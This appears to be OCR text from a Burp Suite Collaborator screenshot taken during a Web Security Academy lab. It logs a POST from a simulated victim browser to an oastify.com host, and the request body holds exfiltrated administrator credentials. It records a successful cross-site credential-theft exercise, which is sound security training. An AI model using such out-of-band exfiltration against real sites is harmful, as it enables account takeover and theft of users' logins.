 Dashboard Target Proxy Intruder Repeater Collaborator (6) Sequencer Decoder Comparer Logger Organizer
18 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP addres
18 2025-Jan-18 18:18:01.522 UTC HTTP eucl4p6yq7korq8gkz9j9a4xdojfb36rv 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: eucl4p6yq7korq8gkz9j9a4xdojfb36rv.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a56008503ccf3f081316cbc00900047.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a56008503ccf3f081316cbc00900047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:yy21y036hz9j38tfxd3d